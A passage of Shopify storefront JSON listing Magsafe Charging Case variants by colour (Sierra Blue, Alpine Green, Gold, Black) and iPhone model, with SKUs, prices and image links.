Blue \/ for 12 mini","public_title":"Sierra Blue \/ for 12 mini","options":["Sierra Blue","for 12 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135882563,"position":14,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268564803,"title":"Sierra Blue \/ for 13 mini","option1":"Sierra Blue","option2":"for 13 mini","option3":null,"sku":"956714_BNZMSEE","requires_shipping":true,"taxable":true,"featured_image":{"id":51405468238147,"product_id":8840755183939,"position":14,"created_at":"2023-10-29T17:14:16+00:00","updated_at":"2023-10-29T17:14:16+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656","variant_ids":[47348268302659,47348268335427,47348268368195,47348268400963,47348268433731,47348268466499,47348268499267,47348268532035,47348268564803]},"available":true,"name":"Magsafe Charging Case - Sierra Blue \/ for 13 mini","public_title":"Sierra Blue \/ for 13 mini","options":["Sierra Blue","for 13 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135882563,"position":14,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268597571,"title":"Alpine Green \/ for iphone 14","option1":"Alpine Green","option2":"for iphone 14","option3":null,"sku":"956714_BYK3EMQ","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466337603,"product_id":8840755183939,"position":10,"created_at":"2023-10-29T17:14:04+00:00","updated_at":"2023-10-29T17:14:04+00:00","alt":null,"width":560,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644","variant_ids":[47348268597571,47348268630339,47348268663107,47348268695875,47348268728643,47348268761411,47348268794179,47348268826947,47348268859715,47348268892483]},"available":true,"name":"Magsafe Charging Case - Alpine Green \/ for iphone 14","public_title":"Alpine Green \/ for iphone 14","options":["Alpine Green","for iphone 14"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134375235,"position":10,"preview_image":{"aspect_ratio":1.002,"height":559,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268630339,"title":"Alpine Green \/ for iphone 14 plus","option1":"Alpine Green","option2":"for iphone 14 plus","option3":null,"sku":"956714_VJ2ULBJ","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466337603,"product_id":8840755183939,"position":10,"created_at":"2023-10-29T17:14:04+00:00","updated_at":"2023-10-29T17:14:04+00:00","alt":null,"width":560,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644","variant_ids":[47348268597571,47348268630339,47348268663107,47348268695875,47348268728643,47348268761411,47348268794179,47348268826947,47348268859715,47348268892483]},"available":true,"name":"Magsafe Charging Case - Alpine Green \/ for iphone 14 plus","public_title":"Alpine Green \/ for iphone 14 plus","options":["Alpine Green","for iphone 14 plus"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134375235,"position":10,"preview_image":{"aspect_ratio":1.002,"height":559,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268663107,"title":"Alpine Green \/ for iphone 14 pro","option1":"Alpine Green","option2":"for iphone 14 pro","option3":null,"sku":"956714_PTJGRZI","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466337603,"product_id":8840755183939,"position":10,"created_at":"2023-10-29T17:14:04+00:00","updated_at":"2023-10-29T17:14:04+00:00","alt":null,"width":560,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644","variant_ids":[47348268597571,47348268630339,47348268663107,47348268695875,47348268728643,47348268761411,47348268794179,47348268826947,47348268859715,47348268892483]},"available":true,"name":"Magsafe Charging Case - Alpine Green \/ for iphone 14 pro","public_title":"Alpine Green \/ for iphone 14 pro","options":["Alpine Green","for iphone 14 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134375235,"position":10,"preview_image":{"aspect_ratio":1.002,"height":559,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268695875,"title":"Alpine Green \/ for 14 pro max","option1":"Alpine Green","option2":"for 14 pro max","option3":null,"sku":"956714_Y9AFZPL","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466337603,"product_id":8840755183939,"position":10,"created_at":"2023-10-29T17:14:04+00:00","updated_at":"2023-10-29T17:14:04+00:00","alt":null,"width":560,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644","variant_ids":[47348268597571,47348268630339,47348268663107,47348268695875,47348268728643,47348268761411,47348268794179,47348268826947,47348268859715,47348268892483]},"available":true,"name":"Magsafe Charging Case - Alpine Green \/ for 14 pro max","public_title":"Alpine Green \/ for 14 pro max","options":["Alpine Green","for 14 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134375235,"position":10,"preview_image":{"aspect_ratio":1.002,"height":559,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268728643,"title":"Alpine Green \/ for iphone 12","option1":"Alpine Green","option2":"for iphone 12","option3":null,"sku":"956714_B0RALDJ","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466337603,"product_id":8840755183939,"position":10,"created_at":"2023-10-29T17:14:04+00:00","updated_at":"2023-10-29T17:14:04+00:00","alt":null,"width":560,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644","variant_ids":[47348268597571,47348268630339,47348268663107,47348268695875,47348268728643,47348268761411,47348268794179,47348268826947,47348268859715,47348268892483]},"available":true,"name":"Magsafe Charging Case - Alpine Green \/ for iphone 12","public_title":"Alpine Green \/ for iphone 12","options":["Alpine Green","for iphone 12"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134375235,"position":10,"preview_image":{"aspect_ratio":1.002,"height":559,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268761411,"title":"Alpine Green \/ for iphone 12 pro","option1":"Alpine Green","option2":"for iphone 12 pro","option3":null,"sku":"956714_02GZF2W","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466337603,"product_id":8840755183939,"position":10,"created_at":"2023-10-29T17:14:04+00:00","updated_at":"2023-10-29T17:14:04+00:00","alt":null,"width":560,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644","variant_ids":[47348268597571,47348268630339,47348268663107,47348268695875,47348268728643,47348268761411,47348268794179,47348268826947,47348268859715,47348268892483]},"available":true,"name":"Magsafe Charging Case - Alpine Green \/ for iphone 12 pro","public_title":"Alpine Green \/ for iphone 12 pro","options":["Alpine Green","for iphone 12 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134375235,"position":10,"preview_image":{"aspect_ratio":1.002,"height":559,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268794179,"title":"Alpine Green \/ for 12 pro max","option1":"Alpine Green","option2":"for 12 pro max","option3":null,"sku":"956714_KQQQVBV","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466337603,"product_id":8840755183939,"position":10,"created_at":"2023-10-29T17:14:04+00:00","updated_at":"2023-10-29T17:14:04+00:00","alt":null,"width":560,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644","variant_ids":[47348268597571,47348268630339,47348268663107,47348268695875,47348268728643,47348268761411,47348268794179,47348268826947,47348268859715,47348268892483]},"available":true,"name":"Magsafe Charging Case - Alpine Green \/ for 12 pro max","public_title":"Alpine Green \/ for 12 pro max","options":["Alpine Green","for 12 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134375235,"position":10,"preview_image":{"aspect_ratio":1.002,"height":559,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268826947,"title":"Alpine Green \/ for iphone 13","option1":"Alpine Green","option2":"for iphone 13","option3":null,"sku":"956714_ZPRRFPO","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466337603,"product_id":8840755183939,"position":10,"created_at":"2023-10-29T17:14:04+00:00","updated_at":"2023-10-29T17:14:04+00:00","alt":null,"width":560,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644","variant_ids":[47348268597571,47348268630339,47348268663107,47348268695875,47348268728643,47348268761411,47348268794179,47348268826947,47348268859715,47348268892483]},"available":true,"name":"Magsafe Charging Case - Alpine Green \/ for iphone 13","public_title":"Alpine Green \/ for iphone 13","options":["Alpine Green","for iphone 13"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134375235,"position":10,"preview_image":{"aspect_ratio":1.002,"height":559,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268859715,"title":"Alpine Green \/ for iphone 13 pro","option1":"Alpine Green","option2":"for iphone 13 pro","option3":null,"sku":"956714_KCBI4KU","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466337603,"product_id":8840755183939,"position":10,"created_at":"2023-10-29T17:14:04+00:00","updated_at":"2023-10-29T17:14:04+00:00","alt":null,"width":560,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644","variant_ids":[47348268597571,47348268630339,47348268663107,47348268695875,47348268728643,47348268761411,47348268794179,47348268826947,47348268859715,47348268892483]},"available":true,"name":"Magsafe Charging Case - Alpine Green \/ for iphone 13 pro","public_title":"Alpine Green \/ for iphone 13 pro","options":["Alpine Green","for iphone 13 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134375235,"position":10,"preview_image":{"aspect_ratio":1.002,"height":559,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268892483,"title":"Alpine Green \/ for 13 pro max","option1":"Alpine Green","option2":"for 13 pro max","option3":null,"sku":"956714_KKYQQXH","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466337603,"product_id":8840755183939,"position":10,"created_at":"2023-10-29T17:14:04+00:00","updated_at":"2023-10-29T17:14:04+00:00","alt":null,"width":560,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644","variant_ids":[47348268597571,47348268630339,47348268663107,47348268695875,47348268728643,47348268761411,47348268794179,47348268826947,47348268859715,47348268892483]},"available":true,"name":"Magsafe Charging Case - Alpine Green \/ for 13 pro max","public_title":"Alpine Green \/ for 13 pro max","options":["Alpine Green","for 13 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134375235,"position":10,"preview_image":{"aspect_ratio":1.002,"height":559,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268925251,"title":"Alpine Green \/ for 12 mini","option1":"Alpine Green","option2":"for 12 mini","option3":null,"sku":"956714_GJPLPXD","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465715011,"product_id":8840755183939,"position":7,"created_at":"2023-10-29T17:13:57+00:00","updated_at":"2023-10-29T17:13:57+00:00","alt":null,"width":560,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637","variant_ids":[47348268925251,47348268958019,47348268990787,47348269023555,47348269056323,47348269089091,47348269121859,47348269154627,47348269187395,47348269220163,47348269252931,47348269285699]},"available":true,"name":"Magsafe Charging Case - Alpine Green \/ for 12 mini","public_title":"Alpine Green \/ for 12 mini","options":["Alpine Green","for 12 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133326659,"position":7,"preview_image":{"aspect_ratio":1.004,"height":558,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268958019,"title":"Alpine Green \/ for 13 mini","option1":"Alpine Green","option2":"for 13 mini","option3":null,"sku":"956714_YHN90WT","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465715011,"product_id":8840755183939,"position":7,"created_at":"2023-10-29T17:13:57+00:00","updated_at":"2023-10-29T17:13:57+00:00","alt":null,"width":560,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637","variant_ids":[47348268925251,47348268958019,47348268990787,47348269023555,47348269056323,47348269089091,47348269121859,47348269154627,47348269187395,47348269220163,47348269252931,47348269285699]},"available":true,"name":"Magsafe Charging Case - Alpine Green \/ for 13 mini","public_title":"Alpine Green \/ for 13 mini","options":["Alpine Green","for 13 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133326659,"position":7,"preview_image":{"aspect_ratio":1.004,"height":558,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268990787,"title":"Gold \/ for iphone 14","option1":"Gold","option2":"for iphone 14","option3":null,"sku":"956714_KBEBWKU","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465715011,"product_id":8840755183939,"position":7,"created_at":"2023-10-29T17:13:57+00:00","updated_at":"2023-10-29T17:13:57+00:00","alt":null,"width":560,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637","variant_ids":[47348268925251,47348268958019,47348268990787,47348269023555,47348269056323,47348269089091,47348269121859,47348269154627,47348269187395,47348269220163,47348269252931,47348269285699]},"available":true,"name":"Magsafe Charging Case - Gold \/ for iphone 14","public_title":"Gold \/ for iphone 14","options":["Gold","for iphone 14"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133326659,"position":7,"preview_image":{"aspect_ratio":1.004,"height":558,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269023555,"title":"Gold \/ for iphone 14 plus","option1":"Gold","option2":"for iphone 14 plus","option3":null,"sku":"956714_GOQKMIS","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465715011,"product_id":8840755183939,"position":7,"created_at":"2023-10-29T17:13:57+00:00","updated_at":"2023-10-29T17:13:57+00:00","alt":null,"width":560,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637","variant_ids":[47348268925251,47348268958019,47348268990787,47348269023555,47348269056323,47348269089091,47348269121859,47348269154627,47348269187395,47348269220163,47348269252931,47348269285699]},"available":true,"name":"Magsafe Charging Case - Gold \/ for iphone 14 plus","public_title":"Gold \/ for iphone 14 plus","options":["Gold","for iphone 14 plus"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133326659,"position":7,"preview_image":{"aspect_ratio":1.004,"height":558,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269056323,"title":"Gold \/ for iphone 14 pro","option1":"Gold","option2":"for iphone 14 pro","option3":null,"sku":"956714_Q8YLNBV","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465715011,"product_id":8840755183939,"position":7,"created_at":"2023-10-29T17:13:57+00:00","updated_at":"2023-10-29T17:13:57+00:00","alt":null,"width":560,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637","variant_ids":[47348268925251,47348268958019,47348268990787,47348269023555,47348269056323,47348269089091,47348269121859,47348269154627,47348269187395,47348269220163,47348269252931,47348269285699]},"available":true,"name":"Magsafe Charging Case - Gold \/ for iphone 14 pro","public_title":"Gold \/ for iphone 14 pro","options":["Gold","for iphone 14 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133326659,"position":7,"preview_image":{"aspect_ratio":1.004,"height":558,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269089091,"title":"Gold \/ for 14 pro max","option1":"Gold","option2":"for 14 pro max","option3":null,"sku":"956714_BQCLVSU","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465715011,"product_id":8840755183939,"position":7,"created_at":"2023-10-29T17:13:57+00:00","updated_at":"2023-10-29T17:13:57+00:00","alt":null,"width":560,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637","variant_ids":[47348268925251,47348268958019,47348268990787,47348269023555,47348269056323,47348269089091,47348269121859,47348269154627,47348269187395,47348269220163,47348269252931,47348269285699]},"available":true,"name":"Magsafe Charging Case - Gold \/ for 14 pro max","public_title":"Gold \/ for 14 pro max","options":["Gold","for 14 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133326659,"position":7,"preview_image":{"aspect_ratio":1.004,"height":558,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269121859,"title":"Gold \/ for iphone 12","option1":"Gold","option2":"for iphone 12","option3":null,"sku":"956714_AEFFJUH","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465715011,"product_id":8840755183939,"position":7,"created_at":"2023-10-29T17:13:57+00:00","updated_at":"2023-10-29T17:13:57+00:00","alt":null,"width":560,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637","variant_ids":[47348268925251,47348268958019,47348268990787,47348269023555,47348269056323,47348269089091,47348269121859,47348269154627,47348269187395,47348269220163,47348269252931,47348269285699]},"available":true,"name":"Magsafe Charging Case - Gold \/ for iphone 12","public_title":"Gold \/ for iphone 12","options":["Gold","for iphone 12"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133326659,"position":7,"preview_image":{"aspect_ratio":1.004,"height":558,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269154627,"title":"Gold \/ for iphone 12 pro","option1":"Gold","option2":"for iphone 12 pro","option3":null,"sku":"956714_2Z2S9V5","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465715011,"product_id":8840755183939,"position":7,"created_at":"2023-10-29T17:13:57+00:00","updated_at":"2023-10-29T17:13:57+00:00","alt":null,"width":560,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637","variant_ids":[47348268925251,47348268958019,47348268990787,47348269023555,47348269056323,47348269089091,47348269121859,47348269154627,47348269187395,47348269220163,47348269252931,47348269285699]},"available":true,"name":"Magsafe Charging Case - Gold \/ for iphone 12 pro","public_title":"Gold \/ for iphone 12 pro","options":["Gold","for iphone 12 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133326659,"position":7,"preview_image":{"aspect_ratio":1.004,"height":558,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269187395,"title":"Gold \/ for 12 pro max","option1":"Gold","option2":"for 12 pro max","option3":null,"sku":"956714_N4UP6PL","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465715011,"product_id":8840755183939,"position":7,"created_at":"2023-10-29T17:13:57+00:00","updated_at":"2023-10-29T17:13:57+00:00","alt":null,"width":560,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637","variant_ids":[47348268925251,47348268958019,47348268990787,47348269023555,47348269056323,47348269089091,47348269121859,47348269154627,47348269187395,47348269220163,47348269252931,47348269285699]},"available":true,"name":"Magsafe Charging Case - Gold \/ for 12 pro max","public_title":"Gold \/ for 12 pro max","options":["Gold","for 12 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133326659,"position":7,"preview_image":{"aspect_ratio":1.004,"height":558,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269220163,"title":"Gold \/ for iphone 13","option1":"Gold","option2":"for iphone 13","option3":null,"sku":"956714_3U9IOKT","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465715011,"product_id":8840755183939,"position":7,"created_at":"2023-10-29T17:13:57+00:00","updated_at":"2023-10-29T17:13:57+00:00","alt":null,"width":560,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637","variant_ids":[47348268925251,47348268958019,47348268990787,47348269023555,47348269056323,47348269089091,47348269121859,47348269154627,47348269187395,47348269220163,47348269252931,47348269285699]},"available":true,"name":"Magsafe Charging Case - Gold \/ for iphone 13","public_title":"Gold \/ for iphone 13","options":["Gold","for iphone 13"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133326659,"position":7,"preview_image":{"aspect_ratio":1.004,"height":558,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269252931,"title":"Gold \/ for iphone 13 pro","option1":"Gold","option2":"for iphone 13 pro","option3":null,"sku":"956714_35I7LJI","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465715011,"product_id":8840755183939,"position":7,"created_at":"2023-10-29T17:13:57+00:00","updated_at":"2023-10-29T17:13:57+00:00","alt":null,"width":560,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637","variant_ids":[47348268925251,47348268958019,47348268990787,47348269023555,47348269056323,47348269089091,47348269121859,47348269154627,47348269187395,47348269220163,47348269252931,47348269285699]},"available":true,"name":"Magsafe Charging Case - Gold \/ for iphone 13 pro","public_title":"Gold \/ for iphone 13 pro","options":["Gold","for iphone 13 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133326659,"position":7,"preview_image":{"aspect_ratio":1.004,"height":558,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269285699,"title":"Gold \/ for 13 pro max","option1":"Gold","option2":"for 13 pro max","option3":null,"sku":"956714_LZBFDZ3","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465715011,"product_id":8840755183939,"position":7,"created_at":"2023-10-29T17:13:57+00:00","updated_at":"2023-10-29T17:13:57+00:00","alt":null,"width":560,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637","variant_ids":[47348268925251,47348268958019,47348268990787,47348269023555,47348269056323,47348269089091,47348269121859,47348269154627,47348269187395,47348269220163,47348269252931,47348269285699]},"available":true,"name":"Magsafe Charging Case - Gold \/ for 13 pro max","public_title":"Gold \/ for 13 pro max","options":["Gold","for 13 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133326659,"position":7,"preview_image":{"aspect_ratio":1.004,"height":558,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269318467,"title":"Gold \/ for 12 mini","option1":"Gold","option2":"for 12 mini","option3":null,"sku":"956714_Z6N6VH2","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465780547,"product_id":8840755183939,"position":8,"created_at":"2023-10-29T17:13:59+00:00","updated_at":"2023-10-29T17:14:00+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/7c4706fe717afdbdf289067dff15a062.png?v=1698599640","variant_ids":[47348269318467,47348269351235]},"available":true,"name":"Magsafe Charging Case - Gold \/ for 12 mini","public_title":"Gold \/ for 12 mini","options":["Gold","for 12 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133392195,"position":8,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/7c4706fe717afdbdf289067dff15a062.png?v=1698599640"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269351235,"title":"Gold \/ for 13 mini","option1":"Gold","option2":"for 13 mini","option3":null,"sku":"956714_8GCHTWG","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465780547,"product_id":8840755183939,"position":8,"created_at":"2023-10-29T17:13:59+00:00","updated_at":"2023-10-29T17:14:00+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/7c4706fe717afdbdf289067dff15a062.png?v=1698599640","variant_ids":[47348269318467,47348269351235]},"available":true,"name":"Magsafe Charging Case - Gold \/ for 13 mini","public_title":"Gold \/ for 13 mini","options":["Gold","for 13 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133392195,"position":8,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/7c4706fe717afdbdf289067dff15a062.png?v=1698599640"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269384003,"title":"Black \/ for iphone 14","option1":"Black","option2":"for iphone 